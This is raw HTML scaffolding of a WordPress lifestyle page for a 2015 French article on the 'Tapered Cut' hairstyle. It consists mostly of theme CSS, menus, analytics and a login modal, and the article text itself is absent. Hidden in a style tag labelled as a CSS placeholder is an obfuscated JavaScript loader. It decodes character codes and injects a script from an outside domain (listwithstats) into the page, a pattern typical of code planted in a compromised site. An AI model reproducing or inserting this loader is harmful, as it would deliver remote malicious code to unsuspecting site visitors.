.td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/category/style/",
                    "name": "KAN LifeSTYLE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/",
                    "name": "La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-59334 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 la-tapered-cut-la-coupe-de-cheveux-so-2015 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in KAN LifeSTYLE" class="entry-crumb" href="https://www.afrokanlife.com/category/style/">KAN LifeSTYLE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-59334" class="post-59334 post type-post status-publish format-standard has-post-thumbnail category-style tag-afrique-du-sud tag-cheveux-afro tag-faida-boina tag-kenya tag-rokhaya-diallo tag-tapered-cut" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.afrokanlife.com/category/style/">KAN LifeSTYLE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-13T23:27:06-04:00" >May 13, 2015</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver 